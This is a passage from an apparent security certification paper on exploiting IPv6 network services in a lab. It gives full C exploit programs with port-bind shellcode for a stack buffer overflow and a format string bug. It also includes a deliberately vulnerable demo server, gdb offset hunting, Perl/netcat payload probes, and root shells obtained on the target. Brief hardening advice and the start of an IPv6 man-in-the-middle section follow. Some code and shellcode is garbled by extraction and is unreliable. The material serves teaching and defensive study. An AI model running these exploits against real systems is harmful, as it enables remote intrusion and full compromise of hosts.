#include <sys/socket.h>
#include <string.h>
#include <stdlib.h>
#define EIP "x41x41x41"
#define OFFSET 204
#define SIZE 1024
#define SLED 87
char shellcode[] = /*Portbind @ 4444*/
\label{label} $$ \xb1\x17\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\xbb\xc1\x64"$
"\x4c\x68\x69\xd4\x18\x84\xe4\x3b\xb6\xfe\xae\x76\xc7\x68"
\label{label} $$ \xc9\x3b\xea\x20\xd5\x6a\xbb\x3d\x04\xcf\x29\x58\x9f\x02" $
\label{eq:condition} $$ ''\x2d\x14\x79\x2f\x2a\x98\x06\x1d\x61\x74\x8e\x40\xc6\xc8'' $
\x f6\x 4f\x 49\x bb\x ae\x 25\x 75\x e 4\x 9 d\x 39\x c 0\x 6 d\x e 6\x 51"
\x 2e\x 72\x 27\x 32\x 30"
int main(int argc, char *argv[])
 if (argc < 3) {
  printf("Usage: %s <Host/IPv6><port>\n", argv[0]);
  return 0;
 int s, retval, noplen, len;
 struct addrinfo Hints, *AddrInfo, *AI;
char buffer[SIZE],NOP[SLED];
 for(noplen=0;noplen<SLED;noplen++){
 sprintf(NOP,"%s\x90",NOP);
 sprintf(buffer, "%s%s%s", NOP,shellcode,EIP);
 len = strlen(buffer);
 memset(&Hints,0,sizeof(Hints));
 Hints.ai family = AF UNSPEC;
 Hints.ai_socktype = SOCK_STREAM;
 retval = getaddrinfo(argv[1],argv[2], &Hints, &AddrInfo);
 if(retval!=0){
  printf("Cannot resolve requested address\n");
  exit(0);
```

```
for(AI=AddrInfo;AI!=NULL;AI=AI->ai next){
  if((s=socket(AI->ai_family,AI->ai_socktype,AI->ai_protocol))<0){
   printf("can't create socket\n");
   exit(0);
  connect(s,AI->ai addr,AI->ai addrlen);
  send(s,buffer,len,0);
  printf("SENT [OK]\n");
 freeaddrinfo(AddrInfo);
return 0:
```

Now, let us start the server-demo6 again under gdb.

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/Attack/IPv6/devel/server-demo6
```

Let us compile and run on the command line to send our dummy exploit from *Client6* to *ipv6host* and analyze the occurrence on *gdb*.

```
Client6 ~> gcc -o dummy-bof6 dummy-bof6.c
Client6 ~> ./dummy-bof6 dead:beaf::1 55555
SENT [OK]
Client6 ~>
```

Let us look at our *gdb* and find where NOP (x90) exists on our register.

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/devel/devel/server-demo6
MSG = (edited and cutted random non ASCII characters)
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r $eip
         0x41414141
                        0x41414141
eip
(gdb)x/200xb $esp
0xbfffe5e0: 0x00 0xe5 0xff 0xbf 0xfc 0xe5 0xff 0xbf
0xbfffe5e8{:}\quad 0x00 \quad 0x04 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00
0xbfffe5f0: \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \\
0xbfffe5f8: 0xd1 0x55 0xbb 0x00 0x90 0x90 0x90 0x90
0xbfffe610; \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \\
0xbfffe618; \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \quad 0x90 \\
```

```
0xbfffe620: 0x90 0x90 0x90 0x90 0x90
                                        0x90 0x90
                                                    0x90
0xbfffe628: 0x90 0x90 0x90
                             0x90
                                   0x90
                                        0x90 0x90
                                                    0x90
0xbfffe630: 0x90 0x90
                       0x90 0x90
                                  0x90
                                        0x90 0x90
                                                    0x90
(cutted/edited)
0xbfffe660: 0xc9
                 0xb1
                             0x31
                                        0x19
                                              0x83
                       0x17
                                   0x6a
                                                    0xc2
0xbfffe668:
           0x04
                 0x03
                       0x6a
                            0x15
                                  0xbb
                                        0xc1
                                              0x64
                                                    0x4c
0xbfffe670:
           0x68 0x69 0xd4 0x18
                                  0x84
                                        0xe4
                                              0x3b
                                                    0xb6
0xbfffe678: 0xfe 0xae 0x76 0xc7
                                  0x68 0xd7
                                             0xdb
                                                    0x9a
0xbfffe680: 0xc6 0xba 0x89 0x48
                                  0x80 \quad 0x52 \quad 0x3f
                                                    0x31
0xbfffe688:
                            0xc9
           0x2a 0xcb 0x35
                                  0x3b 0xea
                                              0x20
                                                    0xd5
0xbfffe690:
           0x6a
                 0xbb
                       0x3d
                             0x04
                                  0xcf
                                        0x29
                                              0x58
                                                    0x9f
0xbfffe698:
           0x02 0x2d 0x14
                             0x79
                                  0x2f
                                        0x2a
                                              0x98
                                                    0x06
0xbfffe6a0:
           0x1d 0x61 0x74 0x8e
                                  0x40 0xc6 0xc8
                                                    0xf6
(gdb)
```

The memory address where NOP (\x90) exists is the exploitable address. Modify the EIP value with this memory address and write it in little Endian format. Let us choose 0xbfffe61 as the example to exploit server-demo6. This address in little Endean format is |x10|xe6|xff|xbf. The following is our *EIP*.

```
#define EIP "\x10\xe6\xff\xbf"
```

Our complete IPv6 remote exploit for server-demo6 now can be seen in the following data.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as exploit-bof6.c
#include <stdio.h>
#include <netdb.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <string.h>
#include <stdlib.h>
#define EIP \sqrt{x10}\times6\sqrt{xff}
#define OFFSET 204
#define SIZE 1024
#define SLED 87
char shellcode[] = /*Portbind @ 4444*/
"\xb1\x17\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\xbb\xc1\x64"
\label{label} $$ '' \times d7 \times 9a \times 6 \times 9a \times 89 \times 48 \times 80 \times 52 \times 31 \times 2a \times cb \times 35" $
\label{label} $$ \xc9\x3b\xea\x20\xd5\x6a\xbb\x3d\x04\xcf\x29\x58\x9f\x02" $
\label{eq:condition} $$ ''\times 2d\times 14\times 79\times 2f\times 2a\times 98\times 06\times 1d\times 61\times 74\times 8e\times 40\times c6\times 8"$
"\x2e\x72\x27\x32\x30"
```

```
int main(int argc, char *argv[])
if(argc < 3) {
 printf("Usage: %s <Host/IPv6><port>\n", argv[0]);
 return 0;
 int s, retval, noplen, len;
struct addrinfo Hints, *AddrInfo, *AI;
char buffer[SIZE],NOP[SLED];
 for(noplen=0;noplen<SLED;noplen++){
 sprintf(NOP,"%s\x90",NOP);
sprintf(buffer, "%s%s%s", NOP,shellcode,EIP);
 len = strlen(buffer);
memset(&Hints,0,sizeof(Hints));
 Hints.ai family = AF UNSPEC;
Hints.ai socktype = SOCK STREAM;
retval = getaddrinfo(argv[1],argv[2], &Hints, &AddrInfo);
 if(retval!=0){
 printf("Cannot resolve requested address\n");
 exit(0);
 for(AI=AddrInfo;AI!=NULL;AI=AI->ai next){
  if((s=socket(AI->ai_family,AI->ai_socktype,AI->ai_protocol))<0){
   printf("can't create socket\n");
   exit(0);
  connect(s,AI->ai_addr,AI->ai_addrlen);
  send(s,buffer,len,0);
  printf("Check your shell on %s TCP port 4444\n",argv[1]);
 freeaddrinfo(AddrInfo);
return 0;
```

Let us start again the server-demo6, and then send our exploit above. Then, check our shell on TCP port 4444 using *netcat6*. The successful exploitation is portrayed in Figure 6 below.

```
Client6 ~> gcc -o exploit-bof6 exploit-bof6.c -Wall
Client6 ~> uname -a
Linux core-pentest 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
Client6 ~> ifconfig eth1|grep inet6
         inet6 addr: dead:beaf::2/64 Scope:Global
         inet6 addr: fe80::a00:27ff:fe04:5931/64 Scope:Link
Client6 ~> ./exploit-bof6 dead:beaf::1 55555
Check your shell on dead:beaf::1 TCP port 4444
Client6 ~> nc6 dead:beaf::1 4444
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root
uname -a
Linux vm-centos 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:35 EDT 2010 1686 1686 1386 GNU/Linux
/sbin/ifconfig eth0|grep inet6
         inet6 addr: dead:beaf::1/64 Scope:Global
          inet6 addr: fe80::a00:27ff:fe19:75/64 Scope:Link
```

Figure 6. Successful Exploitation

Client6 successfully compromises ipv6host (dead:beaf::1) remotely using the stack-based buffer overflow technique. It is obvious that the differences in the method of exploiting the IPv6 and IPv4 application remotely are in the socket and shellcode used during the exploitation process.

How do we defend against the stack-based buffer overflow exploitation? We are so lucky now because there are so many studies aiming to harden the system and make the buffer overflow exploitation harder. It does not mean that the buffer overflow cannot be exploited because other studies aim to bypass the hardening system at the same time. The following are some preventive techniques to minimize the risk of buffer overflow attack.

- As a programmer, please carefully check the user supplied. Create validation function to check every user supplied input and do not use known vulnerable functions.
- Harden the system and make sure that ASLR, NX, and stack-smashing protector are enabled. Keep the system patched and updated.
- Utilize an IDS/IPS to monitor for possible buffer overflow attack, so that it can be detected or blocked before reaching the possible vulnerable application.

Lastly, do not forget to join security mailing lists such as security focus and full disclosure, so that we can obtain an early alert when new vulnerabilities are found by researchers.

# 6.2. Format String Exploitation

The format string is a method which specifies how to render varied data type parameters for output. This output is usually printed to the standard output or a file. The format string exploit takes advantage of the misuse of format string functions. There are some C functions which may lead to format string exploitation like *printf()*, *sprintf()*,

snprintf(), fprintf(), and some others. The format string functions have format specifiers which are typically introduced by a % character. The following are some common specifying formats.

- %d is used to format decimal number
- %s is used to format strings
- %f is used to format floating point number
- %x is used to format hex number
- %p is used to format pointer
- Etc.

Sometimes, programmers misuse format string functions because the function works normally. Even though logically normal, it has security issue. The following are examples of correct and incorrect format string function.

```
printf("%s",string);
Incorrect:
printf(string);
```

Both printf() functions above work. There is no error on the compilation or runtime. But, when the *string* variable can be controlled by the user, it leads to a security vulnerability. Further information about format string function can be obtained by reading *stdio.h* file.

Our approach to explain the format string exploitation is the same as that of buffer overflow exploitation. It is by disabling both No eXecute (NX) and ASLR. To explain how IPv6 can be exploited remotely, CentOS 5.5 on an x86 machine is used with the C program, which is a vulnerable remote application, used as the demo server.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as server-fms6.c
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <stdio.h>
#include <netdb.h>
#include <string.h>
#include <stdlib.h>
```

```
#define BUFFSZ 1024
#define READSZ 2048
#define PORT "55555"
int main(int argc, char *argv[]){
 struct sockaddr in6 from;
 struct addrinfo req, *ans;
 int code, s, s2, len, retval;
 char buff[1024];
 memset(&req, 0, sizeof(req));
 req.ai_flags = AI_PASSIVE;
 req.ai family = AF INET6;
 req.ai_socktype = SOCK_STREAM;
 req.ai protocol = 0;
 retval = getaddrinfo(NULL,PORT,&req,&ans);
 if(retval!=0){
  printf("ERROR!getaddrinfo\n");
  exit(1);
 s = socket(ans->ai_family, ans->ai_socktype, ans->ai_protocol);
  printf("ERROR!socket\n");
  exit(1);
 if (bind(s, ans->ai_addr, ans->ai_addrlen) < 0){
  printf("ERROR!bind\n");
  exit(1);
 listen(s,5);
 while(1){
  s2,len = sizeof(from);
  s2 = accept(s, (struct sockaddr *) &from, &len);
  if(s2<0) continue;
  if(vulnerable(s2) == -1){
    printf("Error: vulnerable()\n");
    close(s2);
 freeaddrinfo(ans);
 exit(0);
int vulnerable(int sock)
  char buffer[BUFFSZ], readbuf[READSZ];
  memset(buffer, 0, BUFFSZ);
  memset(readbuf, 0, READSZ);
   read(sock, readbuf, READSZ, 0);
   snprintf(buffer, BUFFSZ-1, readbuf); // format string vulnerability here
   send(sock, buffer, BUFFSZ, 0);
   close(sock);
```

Let us compile the C program above with the stack smashing protector disabled. Then, run it on the command line. The program should listen to the TCP connection at the port 55555 bound to the unspecified IPv6 address.

```
ipv6host ~> gcc -o server-fms6 server-fms6.c -fno-stack-protector
ipv6host ~> ./server-fms6 &
[1] 3968
ipv6host ~> netstat -antp|grep 55555
tep 0 0 :::55555 :::*
                                                LISTEN 3968/server-fms6
ipv6host ~> ifconfig eth0|grep inet6
     inet6 addr: dead:beaf::1/64 Scope:Global
     inet6 addr: fe80::a00:27ff:fe19:75/64 Scope:Link
ipv6host ~>
```

The program runs on TCP port 55555 bound to all IP addresses on all available interfaces. Another machine is used to connect to this TCP port on the Global unicast IPv6 address.

```
Client6 ~> ifconfig eth1|grep inet6
     inet6 addr: dead:beaf::2/64 Scope:Global
     inet6 addr: fe80::a00:27ff:fe04:5931/64 Scope:Link
Client6 ~> telnet dead:beaf::1 55555
Trying dead:beaf::1...
Connected to dead:beaf::1.
Escape character is '^]'.
telnet>q
Connection closed.
Client6 ~>
```

*Client6* is successfully connected to *ipv6host* through the Global unicast IPv6 address bound to eth0. Now, try to send some characters to *ipv6host* using *netcat6* and *perl* from Client6.

```
Client6 ~> perl -e 'print "\n"'|nc6 dead:beaf::1 55555
Client6 ~> perl -e 'print "Test Test\n"'|nc6 dead:beaf::1 55555
Test Test
Client6 ~> perl -e 'print "%p%p%p%p\n"'|nc6 dead:beaf::1 55555
(nil)(nil)(nil)0x70257025
Client6 ~> perl -e 'print "%x%x%x%x\n"'|nc6 dead:beaf::1 55555
00078257825
Client6 ~> perl -e 'print "%x%x%n%n\n"'|nc6 dead:beaf::1 55555
Client6 ~> perl -e 'print "%x%x%n%n\n"'|nc6 dead:beaf::1 55555
nc6: unable to connect to address dead:beaf::1, service 55555
Client6 ~> perl -e 'print "%x%x%n%n\n"'|nc6 dead:beaf::1 55555
nc6: unable to connect to address dead:beaf::1, service 55555
```

The test starts by sending "\n" to *ipv6host*. The machine responds by printing new line. Then, send "Test Test\n" to ipv6host. The machine responds by printing "Test Test" and new lines, it is still working normally. Try to send " $p^{p}p^{p}p^{p}$ ", and the machine will respond by printing the memory address. Try to send "%x%x%x%x", and the machine will respond by printing the value which may be taken from the memory. Then, try to write something to the memory using %n by sending "%p%p%n%n", and you will see that there will be no response from the *ipv6host*. In the last test, the program gets error response saying that it cannot connect to the IPv6 address on *ipv6host* on the port 55555. This means that the application on *ipv6host* crashes because the writing to the memory probably results in ane illegal instruction. We can look at memory addresses, we can read data from memory, and we can even write to the memory. Can we control them? Of course, we can take over the machine.

Before continuing the discussion, now, take a look at the *ipv6host* command line interface to see that server-fms6 crashes with a segmentation fault notification.

```
[1]+ Segmentation fault
                          ./server-fms6
```

The problem is that *server-fms6* has the inappropriate implementation of *snprintf()* on the *vulnerable()* function. The correct implementation, based on *stdio.h*, is shown below.

```
extern int snprintf (char * restrict s, size t maxlen,
            _const char *__restrict __format, ...)
    THROW attribute (( format ( printf , 3, 4)));
```

The 3<sup>rd</sup> argument for *snprintf()* should be a constant, but in the *vulnerable()* function, the 3<sup>rd</sup> argument for *snprintf()* is the *readbuff* variable which can be changed using the user supplied input.

In order to exploit the format string vulnerability, we need to find Global Offset Table (GOT) address for snprintf() on server-fms6. Then, let us continue to find the program offset, prepare the shellcode, and find the exploitable address. The first, and the easiest way is to find the GOT address using *objdump*.

```
ipv6host ~> objdump -R server-fms6
server-fms6: file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET TYPE
                   VALUE
080499c4 R_386_GLOB_DAT __gmon_start_
080499d4 R_386_JUMP_SLOT _
                           _gmon_start_
080499d8 R 386 JUMP SLOT listen
080499dc R 386_JUMP_SLOT memset
080499e0 R 386 JUMP SLOT libc start main
080499e4 R 386 JUMP SLOT read
080499e8 R 386 JUMP SLOT accept
080499ec R 386 JUMP SLOT socket
080499f0 R_386_JUMP_SLOT getaddrinfo
080499f4 R 386 JUMP SLOT bind
080499f8 R 386 JUMP SLOT close
080499fc R 386 JUMP SLOT send
08049a00 R 386 JUMP SLOT puts
08049a04 R 386 JUMP SLOT snprintf
08049a08 R 386 JUMP SLOT exit
```

GOT address for *snprintf()* on *server-fms6* is at 0x08049a04.

The next is to find the *program offset*. We need to restart the *server-fms6* under gdb. Then, we can guess the program offset.

```
ipv6host ~> gdb -q ./server-fms6
Reading symbols from /opt/devel/devel/server-fms6...(no debugging symbols found)...done.
(gdb) r
Starting program: /opt/devel/devel/server-fms6
```

Below is the manual guessing program offset of server-fms6 from Client6.

```
Client6 ~> perl -e 'print "A%p%p%p%p%p%p%p%p%p%p%p%p\n"'|nc6 dead:beaf::1 55555
A(nil)(nil)(nil)0x257025410x257025700x257025700x257025700x257025700xa70(nil)
AA(nil)(nil)(nil)0x702541410x702570250x702570250x702570250x702570250xa7025(nil)
Client6 ~> perl -e 'print "AAA%p%p%p%p%p%p%p%p%p%p%p%p\n" | nc6 dead:beaf::1 55555
AAA(nil)(nil)(nil)0x254141410x257025700x257025700x257025700x257025700xa702570(nil)
Client6 ~> perl -e 'print "AAAA%p%p%p%p%p%p%p%p%p%p%p%p\n"'|nc6 dead:beaf::1 55555
Client6 ~> perl -e 'print "AAAA%4\$x\n"'|nc6 dead:beaf::1 55555
AAAA41414141
Client6 ~> perl -e 'print "AAAA%4\\$x\%n\n""|nc6 dead:beaf::1 55555
^C
Client6 ~>
```

The test starts by our sending "A" character. Then, it continues by sending "AA", "AAA", and "AAAA". From guessing, we know that the *program offset* is 4. The last trial is to write the memory with "AAAA". The following are our gdb findings.

```
(gdb) r
Starting program: /opt/devel/devel/server-fms6
Program received signal SIGSEGV, Segmentation fault.
0x00c037af in vfprintf () from /lib/libc.so.6
(gdb) x/100xb $esp
0xbfffcbfc: 0xac 0xd8 0xff 0xbf 0xe0 0xd9 0xff 0xbf
0xbfffcc04: 0x00 0x00 0x00 0x00 0x00 0x00 0x00
                                                    0x00
0x00
0xbfffcc14: 0x00 0x00 0x00 0x00 0x00 0x00 0x00
                                                    0x00
0xbfffcc1c: 0x00 0x00 0x00 0x00 0xa1 0xd9 0xc2
0xbfffcc24{:}\quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00 \quad 0x00
0xbfffcc2c: 0x00 0x00 0x00 0x00
                                  0x00 \quad 0x00 \quad 0x00 \quad 0x00
0xbfffcc34; \quad 0x41 \quad 0x41 \quad 0x41 \quad 0x41 \quad 0x6f \quad 0x21 \quad 0xc0 \quad 0x00
0xbfffcc3c: 0x50 0xcc 0xff 0xbf 0x00 0x00 0x00 0x00
0xbfffcc44: 0x10 0x00 0x00 0x00 0xf4 0x5f 0xd0 0x00
0xbfffcc4c: 0xa0 0xcc 0xff 0xbf 0x00 0x08 0x00 0x00
0xbfffcc5c: 0x00 0x00 0x00 0x00
(gdb)
```

The memory register is successfully written with "AAAA" or "0x41414141".

How about the shellcode? The shellcode which is used to exploit the stack-based buffer overflow is re-used to exploit the format string vulnerability. The last is to find the exploitable memory address which can be performed using the following dummy exploit.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as dummy-fms6.c
*/
#include <stdio.h>
#include <netdb.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <string.h>
#include <stdlib.h>
#define GOTADDR 0x08049a04 //snprintf() => objdump -R fmtserv
#define RETADDR 0x41414141
#define OFFSET 4
#define SIZE 1024
```

```
char shellcode[] = /*Portbind @ 4444*/
\label{lambda} $$ \x 17\x 31\x 6a\x 19\x 83\x c 2\x 0 4\x 0 3\x 6 a\x 1 5\x b b\x c 1\x 6 4$"
"\x4c\x68\x69\xd4\x18\x84\xe4\x3b\xb6\xfe\xae\x76\xc7\x68"
\label{eq:condition} $$ ''\x2d\x14\x79\x2f\x2a\x98\x06\x1d\x61\x74\x8e\x40\xc6\xc8'' $
\label{label} $$ ''\xf6\x4f\x49\xbb\xae\x25\x75\xe4\x9d\x39\xc0\x6d\xe6\x51'' $
\x2e\x72\x27\x32\x30";
int main(int argc, char *argv[])
if(argc < 3) {
 printf("Usage: %s <Host/IPv6><port>\n", argv[0]);
 return 0;
char buffer[SIZE], *got[3] = {((char *)GOTADDR + 2),((char *)GOTADDR),};
 int high, low, len, s, retval;
 int count=2;
struct addrinfo Hints, *AddrInfo, *AI;
high = (RETADDR & 0xffff0000) >> 16;
low = (RETADDR & 0x0000fffff);
high = 0x8;
 sprintf(buffer, "%s%%.%dx%%%d$hn%%.%dx%%%d$hn", &got, high, OFFSET,(low - high) - 0x8, OFFSET + 1);
 memset(buffer + strlen(buffer), '\x90', 512);
 sprintf(buffer + strlen(buffer), "%s\r\n", shellcode);
len = strlen(buffer);
memset(&Hints,0,sizeof(Hints));
Hints.ai family = AF UNSPEC;
Hints.ai socktype = SOCK STREAM;
retval = getaddrinfo(argv[1],argv[2], &Hints, &AddrInfo);
if(retval!=0){
 printf("Cannot resolve requested address\n");
 exit(0);
}
for(count=0;count<2;count++){
  for(AI=AddrInfo;AI!=NULL;AI=AI->ai_next){
   if((s=socket(AI->ai family,AI->ai socktype,AI->ai protocol))<0){
    printf("can't create socket\n");
    exit(0);
   connect(s,AI->ai addr,AI->ai addrlen);
   send(s,buffer,len,0);
   printf("SENT [OK]\n");
 freeaddrinfo(AddrInfo);
return 0;
```

Let us restart the *server-fms6* under *gdb*.

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/devel/devel/server-fms6
```

Let us compile and send our dummy exploit from Client6 to ipv6host and analyze the gdb output.

```
Client6 ~> gcc -o exploit-fms exploit-fms.c -Wall
Client6 ~> ./exploit-fms
Usage: ./exploit-fms <Host/IPv6><port>
Client6 ~> ./exploit-fms dead:beaf::1 55555
SENT [OK]
SENT [OK]
Client6 ~>
```

Let us look at our *gdb* and find where NOP (x90) exists at our register.

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/devel/devel/server-fms6
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r $eip
        0x41414141
                      0x41414141
(gdb) x/200xb $esp
0xbfffd9bc: 0x93 0x87 0x04 0x08 0xd8 0xe1 0xff 0xbf
0xbfffd9c4{:}\quad 0xff\quad 0x03\quad 0x00\quad 0x00\quad 0xd8\quad 0xd9\quad 0xff\quad 0xbf
0xbfffd9cc: 0x00 0x00 0x00 0x00 0x00 0x00 0x00
                                                       0x00
0xbfffd9d4: 0x00 0x00 0x00 0x00 0x06 0x9a 0x04
                                                       0x08
0xbfffd9dc: 0x04 0x9a 0x04 0x08
                                    0x25 0x2e 0x31
                                                       0x36
0xbfffd9e4{:}\quad 0x36\quad 0x39\quad 0x37\quad 0x78\quad 0x25\quad 0x34\quad 0x24
                                                       0x68
0xbfffd9ec: 0x6e 0x25 0x2e 0x30
                                    0x78 0x25 0x35
                                                       0x24
0xbfffd9f4: 0x68 0x6e 0x90 0x90
                                    0x90 0x90
                                                 0x90
                                                       0x90
(cutted/edited)
0xbfffda3c: 0x90 0x90 0x90 0x90
                                    0x90 0x90 0x90
                                                       0x90
0xbfffda44: 0x90 0x90 0x90 0x90
                                    0x90 0x90
                                                 0x90
                                                       0x90
0xbfffda4c: 0x90 0x90 0x90 0x90
                                    0x90 0x90 0x90
                                                       0x90
0xbfffda54: 0x90 0x90 0x90 0x90
                                    0x90 0x90 0x90
                                                       0x90
0xbfffda5c: 0x90 0x90 0x90 0x90
                                    0x90 0x90 0x90
                                                       0x90
0xbfffda64: 0x90 0x90 0x90 0x90
                                                       0x90
                                    0x90 0x90 0x90
0xbfffda6c: 0x90 0x90 0x90 0x90
                                    0x90 \quad 0x90 \quad 0x90
                                                       0x90
0xbfffda74: 0x90 0x90 0x90 0x90 0x90 0x90 0x90
                                                       0x90
0xbfffda7c: 0x90 0x90 0x90 0x90 0x90 0x90 0x90
                                                       0x90
```

The memory address where NOP (\x90) exists is the exploitable address. We modify the RETADDR value with one of these memory addresses. We choose 0xbfffda6c, so that our RETADDR value now is shown as follows.

```
#define RETADDR 0xbfffda6c
```

Our complete IPv6 remote exploit for server-fms6 now looks like the following.

```
Written for GSEC GOLD certification by Atik Pilihanto | datacomm.co.id
This code is modified from Joonbok Lee presentation on IPv6 Socket Programming
Save as exploit-fms6.c
#include <stdio.h>
#include <netdb.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <string.h>
#include <stdlib.h>
#define GOTADDR 0x08049a04 //snprintf() --> objdump -R fmtserv
#define RETADDR 0xbfffda6c
#define OFFSET 4
#define SIZE 1024
char shellcode[] = /*Portbind @ 4444*/
\label{label} $$ \xb1\x17\x31\x6a\x19\x83\xc2\x04\x03\x6a\x15\xbb\xc1\x64" $
"\x4c\x68\x69\xd4\x18\x84\xe4\x3b\xb6\xfe\xae\x76\xc7\x68"
\label{eq:condition} $$ ''\x2d\x14\x79\x2f\x2a\x98\x06\x1d\x61\x74\x8e\x40\xc6\xc8'' $
\label{lambda} $$ \x65\x69\x6a\x92\xeb\x60\x05\x65\x08\x22\x8a\xfc" $
\x2e\x72\x27\x32\x30";
int main(int argc, char *argv[])
 if (argc < 3) {
 printf("Usage: %s <Host/IPv6><port>\n", argv[0]);
 return 0;
 char buffer[SIZE], *got[3] = {((char *)GOTADDR + 2),((char *)GOTADDR),};
 int high, low, len, s, retval;
 int count=2;
 struct addrinfo Hints, *AddrInfo, *AI;
```

```
high = (RETADDR \& 0xffff0000) >> 16;
low = (RETADDR & 0x0000ffff);
high = 0x8;
sprintf(buffer, "%s%%.%dx%%%d$hn%%.%dx%%%d$hn", &got, high, OFFSET,(low - high) - 0x8, OFFSET + 1);
memset(buffer + strlen(buffer), '\x90', 512);
sprintf(buffer + strlen(buffer), "%s\r\n", shellcode);
len = strlen(buffer);
memset(&Hints,0,sizeof(Hints));
Hints.ai_family = AF_UNSPEC;
Hints.ai socktype = SOCK STREAM;
retval = getaddrinfo(argv[1],argv[2], &Hints, &AddrInfo);
if(retval!=0){
 printf("Cannot resolve requested address\n");
exit(0);
for(count=0;count<2;count++){
 for(AI=AddrInfo;AI!=NULL;AI=AI->ai next){
  if((s=socket(AI->ai_family,AI->ai_socktype,AI->ai_protocol))<0){
   printf("can't create socket\n");
   exit(0);
  connect(s,AI->ai addr,AI->ai addrlen);
  send(s,buffer,len,0);
  printf("Check your shell on %s TCP port 4444\n",argv[1]);
freeaddrinfo(AddrInfo);
return 0;
```

Let us restart the *server-demo6*. Then, we recompile and send our exploit above. Then check our shell on TCP port 4444 using *netcat6*. The successful exploitation is demonstrated in Figure 7 below.

```
Client6 ~> uname -a
Linux core-pentest 2.6.32-24-generic #39-Ubuntu SMP Wed Jul 28 06:07:29 UTC 2010 i686 GNU/Linux
Client6 ~> ifconfig eth1|grep inet6
                                         inet6 addr: dead:beaf::2/64 Scope:Global
                                          inet6 addr: fe80::a00:27ff:fe04:5931/64 Scope:Link
Client6 ~> ./exploit-fms6 dead:beaf::1 55555
Check your shell on dead:beaf::1 TCP port 4444
Check your shell on dead:beaf::1 TCP port 4444
Client6 ~> nc6 dead:beaf::1 4444
id
 uid=0 \, (root) \, \, gid=0 \, (root) \, \, groups=0 \, (root) \, , \\ 1 \, (bin) \, , \\ 2 \, (daemon) \, , \\ 3 \, (sys) \, , \\ 4 \, (adm) \, , \\ 6 \, (disk) \, , \\ 10 \, (wheel) \, \, \, context=root) \, , \\ 2 \, (daemon) \, , \\ 3 \, (sys) \, , \\ 4 \, (adm) \, , \\ 4 \, (adm) \, , \\ 5 \, (disk) \, , \\ 4 \, (adm) \, , \\ 5 \, (disk) \, , \\ 4 \, (adm) \, , \\ 4 \, (adm) \, ,
uname -a
Linux vm-centos 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:35 EDT 2010 i686 i686 i386 GNU/Linux
/sbin/ifconfig eth0|grep inet6
                                          inet6 addr: dead:beaf::1/64 Scope:Global
                                          inet6 addr: fe80::a00:27ff:fe19:75/64 Scope:Link
```

Figure 7. Successful Exploitation

Client6 successfully compromises ipv6host (dead:beaf::1) remotely using a format string exploitation technique. We reach the same conclusion as with stack-based overflows, that the differences in method of exploitation in IPv6 and in IPv4 application are the socket and shellcode used during the exploitation process.

How to defend against the format string exploitation? We are so lucky now because there is so much research aimed at hardening the system and make format string exploitation harder. But these do not mean that a format string cannot be exploited because the other researchers aim to bypass hardening system. The following are some preventive techniques to minimize risk of format string exploitation.

- Write the program properly based on the standard. Read the related header file as the reference in using the specific function.
- Harden the system and keep the system patched and updated.
- Utilize IDS/IPS to monitor and detect a possible format string attack, so that it can be blocked before reaching the potential vulnerable applications.

Finally, do not forget to register for security mailing lists such as security focus and full disclosure, so that we have an early alert when new vulnerabilities are found by researchers.

# 7. IPv6 Protocol Vulnerability

The data communication protocol is defined as a set of standard rules used for interoperable communication processes on heterogeneous systems. In the IPv4, various security holes in the implementation of the these protocols have been found, such as security holes in ARP, which can be used for Man In the Middle and security holes in TCP implementation that allow TCP session hijacking. IPv6 was developed by taking into consideration various aspects of security, but it still allows for exploitation. The exploitation of the protocol is clearly illustrated by Van Hauser in his presentation that can be downloaded from the THC website (Hauser, 2008).

The definition of vulnerabilities discussed in IPv6 protocol refers to Van Hauser's presentation with more detailed explanation. The tools used can also be downloaded from the THC website called *thc-ipv6* version 1.8.

## Man in the Middle 7.1.

Man in the Middle, or commonly known as MITM, is an attack during the gaining access phase in which the attacker positions himself in the midst of the data communication between two parties. This attack is useful to conduct further attacks such as sniffing and session hijacking. In IPv4, Man in the Middle attack can be done in various ways, such as ARP cache poisoning and DHCP spoofing. ARP in IPv6 is replaced by ICMPv6 neighbor discovery process while DHCP may be replaced by the alternative process called stateless auto-configuration. In general, there are some known techniques to do a Man in the Middle attack against IPv6.

- Man in the middle with spoofed ICMPv6 neighbor advertisement.
- Man in the middle with spoofed ICMPv6 router advertisement.
- Man in the middle using ICMPv6 redirect or ICMPv6 too big to implant route.
